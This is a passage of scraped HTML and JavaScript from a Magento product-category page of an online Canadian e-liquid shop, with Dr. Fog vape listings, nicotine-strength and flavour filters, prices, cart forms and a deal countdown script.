tribute_code":"bottle_size"},"927":{"url_key":"36mg","option_id":"927","attribute_code":"strength"},"794":{"url_key":"45ml","option_id":"794","attribute_code":"tank_capacity"},"1192":{"url_key":"berry","option_id":"1192","attribute_code":"flavour_profile"},"928":{"url_key":"48mg","option_id":"928","attribute_code":"strength"},"697":{"url_key":"4l","option_id":"697","attribute_code":"bottle_size"},"300":{"url_key":"5ml1","option_id":"300","attribute_code":"tank_capacity"},"898":{"url_key":"blackcurrant","option_id":"898","attribute_code":"flavour_profile"},"698":{"url_key":"10l","option_id":"698","attribute_code":"bottle_size"},"1028":{"url_key":"55ml","option_id":"1028","attribute_code":"tank_capacity"},"711":{"url_key":"50mg","option_id":"711","attribute_code":"strength"},"803":{"url_key":"blueberry","option_id":"803","attribute_code":"flavour_profile"},"699":{"url_key":"19l","option_id":"699","attribute_code":"bottle_size"},"912":{"url_key":"50mgns","option_id":"912","attribute_code":"strength"},"301":{"url_key":"6ml","option_id":"301","attribute_code":"tank_capacity"},"806":{"url_key":"buttery","option_id":"806","attribute_code":"flavour_profile"},"1160":{"url_key":"65ml","option_id":"1160","attribute_code":"tank_capacity"},"1131":{"url_key":"60mg","option_id":"1131","attribute_code":"strength"},"807":{"url_key":"creamy","option_id":"807","attribute_code":"flavour_profile"},"644":{"url_key":"3mgr3mgns","option_id":"644","attribute_code":"strength"},"1161":{"url_key":"75ml","option_id":"1161","attribute_code":"tank_capacity"},"811":{"url_key":"cinnamon","option_id":"811","attribute_code":"flavour_profile"},"645":{"url_key":"3mgr6mgns","option_id":"645","attribute_code":"strength"},"683":{"url_key":"8ml","option_id":"683","attribute_code":"tank_capacity"},"815":{"url_key":"rich","option_id":"815","attribute_code":"flavour_profile"},"945":{"url_key":"14ml","option_id":"945","attribute_code":"tank_capacity"},"669":{"url_key":"6mgr3mgns","option_id":"669","attribute_code":"strength"},"816":{"url_key":"cranberry","option_id":"816","attribute_code":"flavour_profile"},"670":{"url_key":"6mgr6mgns","option_id":"670","attribute_code":"strength"},"819":{"url_key":"cherry","option_id":"819","attribute_code":"flavour_profile"},"743":{"url_key":"100mg","option_id":"743","attribute_code":"strength"},"820":{"url_key":"cigar","option_id":"820","attribute_code":"flavour_profile"},"742":{"url_key":"150mg","option_id":"742","attribute_code":"strength"},"1227":{"url_key":"30ml1","option_id":"1227","attribute_code":"tank_capacity"},"821":{"url_key":"coconut","option_id":"821","attribute_code":"flavour_profile"},"741":{"url_key":"165mg","option_id":"741","attribute_code":"strength"},"1228":{"url_key":"60ml1","option_id":"1228","attribute_code":"tank_capacity"},"824":{"url_key":"coffee","option_id":"824","attribute_code":"flavour_profile"},"740":{"url_key":"300mg","option_id":"740","attribute_code":"strength"},"808":{"url_key":"cucumber","option_id":"808","attribute_code":"flavour_profile"},"739":{"url_key":"500mg","option_id":"739","attribute_code":"strength"},"827":{"url_key":"dragonfruit","option_id":"827","attribute_code":"flavour_profile"},"738":{"url_key":"1000mg","option_id":"738","attribute_code":"strength"},"828":{"url_key":"guava","option_id":"828","attribute_code":"flavour_profile"},"1116":{"url_key":"18mg16","option_id":"1116","attribute_code":"strength"},"829":{"url_key":"grape","option_id":"829","attribute_code":"flavour_profile"},"1117":{"url_key":"34mg3","option_id":"1117","attribute_code":"strength"},"831":{"url_key":"grapefruit","option_id":"831","attribute_code":"flavour_profile"},"1119":{"url_key":"35mg3","option_id":"1119","attribute_code":"strength"},"832":{"url_key":"melons","option_id":"832","attribute_code":"flavour_profile"},"1118":{"url_key":"57mg5","option_id":"1118","attribute_code":"strength"},"837":{"url_key":"kiwi","option_id":"837","attribute_code":"flavour_profile"},"1120":{"url_key":"59mg5","option_id":"1120","attribute_code":"strength"},"838":{"url_key":"lime","option_id":"838","attribute_code":"flavour_profile"},"1172":{"url_key":"235","option_id":"1172","attribute_code":"strength"},"839":{"url_key":"lychee","option_id":"839","attribute_code":"flavour_profile"},"1173":{"url_key":"250","option_id":"1173","attribute_code":"strength"},"840":{"url_key":"lemon","option_id":"840","attribute_code":"flavour_profile"},"841":{"url_key":"mango","option_id":"841","attribute_code":"flavour_profile"},"843":{"url_key":"mentholtobacco","option_id":"843","attribute_code":"flavour_profile"},"1138":{"url_key":"vanillawhip","option_id":"1138","attribute_code":"flavour_profile"},"1139":{"url_key":"iced","option_id":"1139","attribute_code":"flavour_profile"},"1193":{"url_key":"menthol","option_id":"1193","attribute_code":"flavour_profile"},"844":{"url_key":"minty","option_id":"844","attribute_code":"flavour_profile"},"1140":{"url_key":"frozendairy","option_id":"1140","attribute_code":"flavour_profile"},"845":{"url_key":"nuts","option_id":"845","attribute_code":"flavour_profile"},"1141":{"url_key":"cacao","option_id":"1141","attribute_code":"flavour_profile"},"846":{"url_key":"nectarine","option_id":"846","attribute_code":"flavour_profile"},"1142":{"url_key":"dairy","option_id":"1142","attribute_code":"flavour_profile"},"847":{"url_key":"oatmeal","option_id":"847","attribute_code":"flavour_profile"},"848":{"url_key":"orange","option_id":"848","attribute_code":"flavour_profile"},"849":{"url_key":"papaya","option_id":"849","attribute_code":"flavour_profile"},"850":{"url_key":"pineapple","option_id":"850","attribute_code":"flavour_profile"},"871":{"url_key":"pie","option_id":"871","attribute_code":"flavour_profile"},"851":{"url_key":"peach","option_id":"851","attribute_code":"flavour_profile"},"854":{"url_key":"passionfruit","option_id":"854","attribute_code":"flavour_profile"},"904":{"url_key":"pear","option_id":"904","attribute_code":"flavour_profile"},"896":{"url_key":"pomegranate","option_id":"896","attribute_code":"flavour_profile"},"857":{"url_key":"redapple","option_id":"857","attribute_code":"flavour_profile"},"858":{"url_key":"raspberry","option_id":"858","attribute_code":"flavour_profile"},"859":{"url_key":"rhubarb","option_id":"859","attribute_code":"flavour_profile"},"860":{"url_key":"strawberries","option_id":"860","attribute_code":"flavour_profile"},"864":{"url_key":"sour","option_id":"864","attribute_code":"flavour_profile"},"865":{"url_key":"tangerine","option_id":"865","attribute_code":"flavour_profile"},"866":{"url_key":"tea","option_id":"866","attribute_code":"flavour_profile"},"867":{"url_key":"vanilla","option_id":"867","attribute_code":"flavour_profile"},"868":{"url_key":"watermelon","option_id":"868","attribute_code":"flavour_profile"},"1231":{"url_key":"spearmint","option_id":"1231","attribute_code":"flavour_profile"}},"urlSuffix":null}},
                    "jsonSwatchConfig": {"136":{"12":{"type":"0","value":"12mg","label":"12mg"},"641":{"type":"0","value":"20mg","label":"20mg"},"additional_data":"{\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0,\"swatch_input_type\":\"text\"}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.premiumlabs.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-16183]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"CA$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":19.99},"oldPrice":{"amount":19.99},"basePrice":{"amount":19.99},"finalPrice":{"amount":19.99}}                    }
                }
            }
        }
    </script>

                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Add to Wish List"
                                       aria-label="Add to Wish List"
                                       data-post='{"action":"https:\/\/www.premiumlabs.com\/wishlist\/index\/add\/","data":{"product":16183,"uenc":"aHR0cHM6Ly93d3cucHJlbWl1bWxhYnMuY29tL2JjL2JjLWRyLWZvZy9iYy1kci1mb2ctcGk~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Add to Wish List</span>
                                    </a>
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.premiumlabs.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucHJlbWl1bWxhYnMuY29tL2JjL2JjLWRyLWZvZy9iYy1kci1mb2ctcGk~/product/16183/" method="post">
                                            <input type="hidden" name="product" value="16183">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucHJlbWl1bWxhYnMuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWNISmxiV2wxYld4aFluTXVZMjl0TDJKakwySmpMV1J5TFdadlp5OWlZeTFrY2kxbWIyY3RjR2t-L3Byb2R1Y3QvMTYxODMv">
                                                                                        <input name="form_key" type="hidden" value="uLrT6DN9u74ERm0Q" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Add to Compare"
                                   aria-label="Add to Compare"
                                   data-post='{"action":"https:\/\/www.premiumlabs.com\/catalog\/product_compare\/add\/","data":{"product":"16183","uenc":"aHR0cHM6Ly93d3cucHJlbWl1bWxhYnMuY29tL2JjL2JjLWRyLWZvZy9iYy1kci1mb2ctcGk~"}}'
                                   role="button">
                                    <span>Add to Compare</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                </div>
                </li>                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":30,"url":"https:\/\/www.premiumlabs.com\/bc\/bc-dr-fog\/bc-dr-fog-pi","formKey":"uLrT6DN9u74ERm0Q","post":false}}'>
        <a href="#" class="porto-product-filters-toggle sidebar-toggle d-inline-flex d-lg-none"><svg data-name="Layer 3" id="Layer_3" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><line class="cls-1" x1="15" x2="26" y1="9" y2="9"></line><line class="cls-1" x1="6" x2="9" y1="9" y2="9"></line><line class="cls-1" x1="23" x2="26" y1="16" y2="16"></line><line class="cls-1" x1="6" x2="17" y1="16" y2="16"></line><line class="cls-1" x1="17" x2="26" y1="23" y2="23"></line><line class="cls-1" x1="6" x2="11" y1="23" y2="23"></line><path class="cls-2" d="M14.5,8.92A2.6,2.6,0,0,1,12,11.5,2.6,2.6,0,0,1,9.5,8.92a2.5,2.5,0,0,1,5,0Z"></path><path class="cls-2" d="M22.5,15.92a2.5,2.5,0,1,1-5,0,2.5,2.5,0,0,1,5,0Z"></path><path class="cls-3" d="M21,16a1,1,0,1,1-2,0,1,1,0,0,1,2,0Z"></path><path class="cls-2" d="M16.5,22.92A2.6,2.6,0,0,1,14,25.5a2.6,2.6,0,0,1-2.5-2.58,2.5,2.5,0,0,1,5,0Z"></path></svg> <span>Filter</span></a>
                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Position            </option>
                    <option value="name"
                                >
                Product Name            </option>
                    <option value="price"
                                >
                Price            </option>
                    <option value="brand"
                                >
                Brand            </option>
            </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">2</span> Items    </p>

        
    
        
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="30"
                                            selected="selected"
                    >
                    30                </option>
                            <option value="60"
                    >
                    60                </option>
                            <option value="99"
                    >
                    99                </option>
                            <option value="150"
                    >
                    150                </option>
                            <option value="201"
                    >
                    201                </option>
                            <option value="all"
                    >
                    All                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>
                        <div class="modes">
                    </div>
            </div>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        </script>
                <script type="text/javascript">
            require([
                'jquery'
            ], function ($) {
                $('.main .products.grid .product-items li.product-item:nth-child(2n)').addClass('nth-child-2n');
                $('.main .products.grid .product-items li.product-item:nth-child(2n+1)').addClass('nth-child-2np1');
                $('.main .products.grid .product-items li.product-item:nth-child(3n)').addClass('nth-child-3n');
                $('.main .products.grid .product-items li.product-item:nth-child(3n+1)').addClass('nth-child-3np1');
                $('.main .products.grid .product-items li.product-item:nth-child(4n)').addClass('nth-child-4n');
                $('.main .products.grid .product-items li.product-item:nth-child(4n+1)').addClass('nth-child-4np1');
                $('.main .products.grid .product-items li.product-item:nth-child(5n)').addClass('nth-child-5n');
                $('.main .products.grid .product-items li.product-item:nth-child(5n+1)').addClass('nth-child-5np1');
                $('.main .products.grid .product-items li.product-item:nth-child(6n)').addClass('nth-child-6n');
                $('.main .products.grid .product-items li.product-item:nth-child(6n+1)').addClass('nth-child-6np1');
                $('.main .products.grid .product-items li.product-item:nth-child(7n)').addClass('nth-child-7n');
                $('.main .products.grid .product-items li.product-item:nth-child(7n+1)').addClass('nth-child-7np1');
                $('.main .products.grid .product-items li.product-item:nth-child(8n)').addClass('nth-child-8n');
                $('.main .products.grid .product-items li.product-item:nth-child(8n+1)').addClass('nth-child-8np1');
            });
        </script>
    <script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
      var app = {
          isAppleDevice: function() {
            if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
              return true;
            }
            return false;
          }
      }
    // Timer for LEFT time for Dailydeal product
        var _second = 1000;
        var _minute = _second * 60;
        var _hour = _minute * 60;
        var _day = _hour * 24;
        var timer;

        //Set date as magentodatetime
        var date = new Date('2026-01-21 19:15:17');
        if (app.isAppleDevice()) {
          var mdate = '2026-01-21 19:15:17';
          var dateParts = mdate.substring(0,10).split('-');
          var timePart = mdate.substr(11);
          date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
          date = new Date(date);
        }
        var l_date = new Date();
        var offset_date = l_date - date;

        function showRemaining()
        {
            $(".sw-dailydeal-wrapper").each(function(){
                var unique_id = $(this).attr("data-unique-id");
                // get Value of dailydeal product
                var cid='countdown_'+unique_id;
                var daysid='countdown_days_'+unique_id;
                var hoursid='countdown_hours_'+unique_id;
                var minutesid='countdown_minutes_'+unique_id;
                var secondsid='countdown_seconds_'+unique_id;

                var startdateid='fromdate_'+unique_id;
                var id='todate_'+unique_id;

                var enddate = new Date($('#'+id).val());
                var dealstartdate=new Date($('#'+startdateid).val());
                if (app.isAppleDevice() && $('#'+id).val() && $('#'+startdateid).val()) {
                  var ledate = $('#'+id).val();
                  var ledateParts = ledate.substring(0,10).split('-');
                  var letimePart = ledate.substr(11);
                  enddate = ledateParts[1] + '/' + ledateParts[2] + '/' + ledateParts[0] + ' ' + letimePart;
                  enddate = new Date(enddate).getTime();

                  var lsdate = $('#'+startdateid).val();
                  var lsdateParts = lsdate.substring(0,10).split('-');
                  var lstimePart = lsdate.substr(11);
                  dealstartdate = lsdateParts[1] + '/' + lsdateParts[2] + '/' + lsdateParts[0] + ' ' + lstimePart;
                  dealstartdate = new Date(dealstartdate).getTime();
                }
                var currentdate=new Date();

                //Get Difference between Two dates
                var distance = enddate - (currentdate - offset_date);

                $('.sw-dailydeal-wrapper').show();

                if (distance < 0) {
                   // clearInterval(timer);
                    $('#expired_'+unique_id).html("<span style='font-size:25px; color:#000;'>EXPIRED!<span>");

                } else if(dealstartdate > currentdate) {
                   $('.countdowncontainer_'+unique_id).hide();
                   var msg="<span style='font-size:15px; color:#000;'> Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"<span>";
                   $('#expired_'+unique_id).html(msg);
                } else {
                    var days = Math.floor(distance / _day);
                    var hours = Math.floor((distance % _day) / _hour);
                    var minutes = Math.floor((distance % _hour) / _minute);
                    var seconds = Math.floor((distance % _minute) / _second);

                    if(hours < 10)
                        hours = "0" + hours;
                    if(minutes < 10)
                        minutes = "0" + minutes;
                    if(seconds < 10)
                        seconds = "0" + seconds;
                    $('.countdowncontainer_'+unique_id).show();
                    $('#'+daysid).html(days);
                    $('#'+hoursid).html(hours);
                    $('#'+minutesid).html(minutes);
                    $('#'+secondsid).html(seconds);
                }
            });
        }

        // Set Interval
        timer = setInterval(function()
        {
            showRemaining();
        }, 1000);
    });
    </script>
</div>
<script>
    window.AVADA_EM                   = window.AVADA_EM || {};
    window.AVADA_EM_PUSH_ENABLED      = Boolean(0);
    window.AVADA_EM.shopId            = "";
    window.AVADA_EM.isTrackingEnabled = Boolean(0);
    window.AVADA_EM.template          = "";
    window.AVADA_EM.currency          = "CAD";
    window.AVADA_EM.customer          = {
        email: "",
        firstName: "",
        lastName: ""
    };
</script>
<!-- BEGIN AVADA EMAIL MARKETING SCRIPT-->

<script data-cfasync="false" type="text/javascript">(function(b){var s=document.createElement("script");s.type="text/javascript";s.async=true;s.src=b;var x=document.getElementsByTagName("script")[0];x.parentNode.insertBefore(s,x);})("https://app.avada.io/avada-sdk.min.js");</script>
</div><div class="sidebar sidebar-main mobile-sidebar"><div class="sidebar-content"><div class="block-category-list">
    <div class="block-title">
        <strong>BC-PI</strong>
    </div>
    <div class="block-content">
        <ol class="items">
                    <li class="item">
                <a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-pi/freebase">Freebase</a>
            </li>
                    <li class="item">
                <a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-pi/salt">Salt</a>
            </li>
                </ol>
    </div>
    <script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
        $("#layered-filter-block").before($(".block.block-category-list"));
    });
    </script>
</div>

<div id="layered-filter-block-container" class="layered-filter-block-container">
            <div class="block filter" id="layered-filter-block"
         data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
        <div id="ln_overlay" class="ln_overlay">
            <div class="loader">
                <img src="https://www.premiumlabs.com/pub/static/frontend/Smartwave/porto_child_custom/en_US/images/loader-1.gif" alt="Loading...">
            </div>
        </div>
        <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Filter</strong>
        </div>
        <div class="block-content filter-content">
                                                                                                            <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">
                            Shopping Options                        </strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content">
                                                                <div data-role="ln_collapsible" class="filter-options-item "
                         attribute="strength">
                        <div data-role="ln_title" class="filter-options-title">Strength<span class="toggle"></span></div>
                        <div data-role="ln_content" class="filter-options-content">
                            <div class="swatch-attribute swatch-layered strength"
     data-attribute-code="strength"
     data-attribute-id="136">
    <div class="swatch-attribute-options clearfix">
                    <a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-pi/l/strength:0-1mg" rel="nofollow"
               aria-label="0.1mg"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="1226"
                                 data-option-label="0.1mg"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >0.1mg</div>
                                                    </a>
                    <a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-pi/l/strength:3mg" rel="nofollow"
               aria-label="3mg"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="9"
                                 data-option-label="3mg"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >3mg</div>
                                                    </a>
                    <a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-pi/l/strength:6mg" rel="nofollow"
               aria-label="6mg"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="10"
                                 data-option-label="6mg"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >6mg</div>
                                                    </a>
                    <a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-pi/l/strength:12mg" rel="nofollow"
               aria-label="12mg"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="12"
                                 data-option-label="12mg"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >12mg</div>
                                                    </a>
                    <a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-pi/l/strength:20mg" rel="nofollow"
               aria-label="20mg"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="641"
                                 data-option-label="20mg"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >20mg</div>
                                                    </a>
            </div>
</div>
<script>
    require(["jquery", "Magento_Swatches/js/swatch-renderer"], function ($) {
        $('.swatch-layered.strength')
            .find('[data-option-type="1"], [data-option-type="2"], [data-option-type="0"], [data-option-type="3"]')
            .SwatchRendererTooltip();
    });
</script>                        </div>
                    </div>
                                                                                                        <div data-role="ln_collapsible" class="filter-options-item "
                         attribute="flavour_profile">
                        <div data-role="ln_title" class="filter-options-title">Flavour Profile<span class="toggle"></span></div>
                        <div data-role="ln_content" class="filter-options-content">
                            
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-pi/l/flavour-profile:fruit"
                    rel="nofollow"
                >Fruit<span
                        class="count">
                            2<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-pi/l/flavour-profile:banana"
                    rel="nofollow"
                >Banana<span
                        class="count">
                            2<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-pi/l/flavour-profile:buttery"
                    rel="nofollow"
                >Buttery<span
                        class="count">
                            2<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-pi/l/flavour-profile:rich"
                    rel="nofollow"
                >Rich<span
                        class="count">
                            2<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-pi/l/flavour-profile:vanilla-whip"
                    rel="nofollow"
                >Vanilla Whip<span
                        class="count">
                            2<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-pi/l/flavour-profile:nuts"
                    rel="nofollow"
                >Nuts<span
                        class="count">
                            2<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
    </ol>
                        </div>
                    </div>
                                                                                                                                    <div data-role="ln_collapsible" class="filter-options-item "
                         attribute="bottle_size">
                        <div data-role="ln_title" class="filter-options-title">Bottle Size<span class="toggle"></span></div>
                        <div data-role="ln_content" class="filter-options-content">
                            <div class="swatch-attribute swatch-layered bottle_size"
     data-attribute-code="bottle_size"
     data-attribute-id="242">
    <div class="swatch-attribute-options clearfix">
                    <a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-pi/l/bottle-size:30ml" rel="nofollow"
               aria-label="30ml"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="425"
                                 data-option-label="30ml"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >30ml</div>
                                                    </a>
            </div>
</div>
<script>
    require(["jquery", "Magento_Swatches/js/swatch-renderer"], function ($) {
        $('.swatch-layered.bottle_size')
            .find('[data-option-type="1"], [data-option-type="2"], [data-option-type="0"], [data-option-type="3"]')
            .SwatchRendererTooltip();
    });
</script>                        </div>
                    </div>
                                                                                                        <div data-role="ln_collapsible" class="filter-options-item "
                         attribute="nicotine_type">
                        <div data-role="ln_title" class="filter-options-title">Nicotine Type<span class="toggle"></span></div>
                        <div data-role="ln_content" class="filter-options-content">
                            
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-pi/l/nicotine-type:nic-salts"
                    rel="nofollow"
                >Nic Salts<span
                        class="count">
                            1<span
                            class="filter-count-label">                                item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-pi/l/nicotine-type:freebase"
                    rel="nofollow"
                >Freebase<span
                        class="count">
                            1<span
                            class="filter-count-label">                                item</span></span>
                    </a>
                    </li>
    </ol>
                        </div>
                    </div>
                                                                                    </div>
                                    <script type="text/x-magento-init">
                {
                     ".block-content.filter-content":{
                         "mpAjax": {"active":["id"],"params":{"id":"185"},"isCustomerLoggedIn":false}                     }
                }
            </script>
                    </div>
    </div>
</div>

      <div class="side-custom-block">
        <div class="custom-block">
<h2 class="sidebar-title">Featured</h2>
<div class="block-content">
<div class="sidebar-filterproducts">
    <div id="featured_product">
                <div class="products wrapper grid small-list products-grid">
                <div class="filterproducts products list items product-items owl-carousel mb-0 show-nav-title">
                                                <div class="item">
                                        <div class="product product-item">
                <div class="product-item-info" data-container="product-grid">
                                        <a href="https://www.premiumlabs.com/60ml-r-b-f" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.premiumlabs.com/pub/media/catalog/product/cache/09c651dca094cdcb6b65d3d4932569e4/p/r/premium-labs-dr.fog-cheers-r.b.f.-60ml.jpg" width="150" height="150" alt=""/>
                                                                                                        <img class="product-image-photo hover_image" src="https://www.premiumlabs.com/pub/media/catalog/product/cache/1545beaf9f6bb936ed572972e200e195/p/r/premium-labs-dr.fog-cheers-r.b.f.-60ml.jpg" alt=""/>
                                                                        </a>
                    <div class="product details product-item-details">
                                                <a href="https://www.premiumlabs.com/60ml-r-b-f">60mL-R.B.F.</a>
                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="16048" data-price-box="product-id-16048"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-16048"                data-price-amount="29.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">CA$29.99</span></span>
        </span>
</span>


</div>                                                                    </div>
                </div>
                </div>
                                                                    <div class="product product-item">
                <div class="product-item-info" data-container="product-grid">
                                        <a href="https://www.premiumlabs.com/60ml-titanic" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.premiumlabs.com/pub/media/catalog/product/cache/09c651dca094cdcb6b65d3d4932569e4/p/r/premium-labs-decoded-verified-titanic-60ml.jpg" width="150" height="150" alt=""/>
                                                                                                        <img class="product-image-photo hover_image" src="https://www.premiumlabs.com/pub/media/catalog/product/cache/1545beaf9f6bb936ed572972e200e195/p/r/premium-labs-decoded-verified-titanic-60ml.jpg" alt=""/>
                                                                        </a>
                    <div class="product details product-item-details">
                                                <a href="https://www.premiumlabs.com/60ml-titanic">60mL-Titanic</a>
                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="16088" data-price-box="product-id-16088"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-16088"                data-price-amount="29.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">CA$29.99</span></span>
        </span>
</span>


</div>                                                                    </div>
                </div>
                </div>
                                                                    <div class="product product-item">
                <div class="product-item-info" data-container="product-grid">
                                        <a href="https://www.premiumlabs.com/60ml-purple-drink" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.premiumlabs.com/pub/media/catalog/product/cache/09c651dca094cdcb6b65d3d4932569e4/p/r/premium-labs-dr.fog-cheers-purple-drink-60ml.jpg" width="150" height="150" alt=""/>
                                                                                                        <img class="product-image-photo hover_image" src="https://www.premiumlabs.com/pub/media/catalog/product/cache/1545beaf9f6bb936ed572972e200e195/p/r/premium-labs-dr.fog-cheers-purple-drink-60ml.jpg" alt=""/>
                                                                        </a>
                    <div class="product details product-item-details">
                                                <a href="https://www.premiumlabs.com/60ml-purple-drink">60mL-Purple Drink</a>
                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="16038" data-price-box="product-id-16038"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-16038"                data-price-amount="29.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">CA$29.99</span></span>
        </span>
</span>


</div>                                                                    </div>
                </div>
                </div>
                                </div>
                                                    <div class="item">
                                        <div class="product product-item">
                <div class="product-item-info" data-container="product-grid">
                                        <a href="https://www.premiumlabs.com/60ml-du-more" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.premiumlabs.com/pub/media/catalog/product/cache/09c651dca094cdcb6b65d3d4932569e4/p/r/premium_labs_-_dr.fog_ever_cloud_-_do_n_more_-_60ml.jpg" width="150" height="150" alt=""/>
                                                                                                        <img class="product-image-photo hover_image" src="https://www.premiumlabs.com/pub/media/catalog/product/cache/1545beaf9f6bb936ed572972e200e195/p/r/premium_labs_-_dr.fog_ever_cloud_-_do_n_more_-_60ml.jpg" alt=""/>
                                                                        </a>
